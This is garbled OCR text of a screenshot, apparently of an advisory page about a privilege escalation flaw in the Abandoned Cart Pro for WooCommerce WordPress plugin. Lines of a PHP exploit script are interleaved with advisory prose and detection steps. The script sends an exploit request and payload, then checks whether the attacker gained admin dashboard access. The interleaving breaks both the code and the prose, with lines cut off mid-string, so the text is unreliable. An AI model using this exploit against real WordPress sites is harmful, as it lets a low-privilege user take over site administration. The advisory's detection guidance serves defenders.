
echo
with at least one Subscriber-level
"[+] Exploit request sent to: 
$ajax_urln
echo
"[+] Payload: "
.
json_encode
(
$exploit_d
user account are at risk, as any
echo
"[+] HTTP response code: 
$http_coden
"
;
authenticated user with
Subscriber access or higher can
// Step 3: Verify privilege escalation by che
curl_setopt_array
(
$ch
,
array
(
exploit the flaw.
CURLOPT_URL
=>
$target_url
.
'
CURLOPT_POST
=>
false
,
How can I check if my site
CURLOPT_RETURNTRANSFER
=>
true
,
is vulnerable?
CURLOPT_HEADER
=>
false
,
Detection steps
CURLOPT_COOKIEFILE
=>
'/tmp/cve_2026_
)
)
;
Check the installed version of the
$admin_response
=
curl_exec
(
$ch
)
;
Abandoned Cart Pro for
WooCommerce plugin in your
if
(
strpos
(
$admin_response
,
'Dashboard'
)
!==
WordPress admin dashboard
echo
"[+] SUCCESS: Attacker now has Admin
}
else
{
under Plugins. If the version is
echo
"[-] Verification failed. The exploi
10.4.0 or lower, your site is
}